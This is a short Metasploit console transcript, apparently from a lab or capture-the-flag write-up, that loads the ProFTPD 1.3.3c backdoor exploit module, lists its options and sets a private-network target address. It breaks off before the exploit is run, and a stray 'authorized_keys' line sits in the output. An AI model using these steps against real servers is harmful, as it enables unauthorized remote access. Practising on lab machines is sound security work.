 msf5 > use exploit/unix/ftp/proftpd_133c_backdoor
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > show options
authorized_keys
Module options (exploit/unix/ftp/proftpd_133c_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOSTS 192.168.0.106
RHOSTS => 192.168.0.106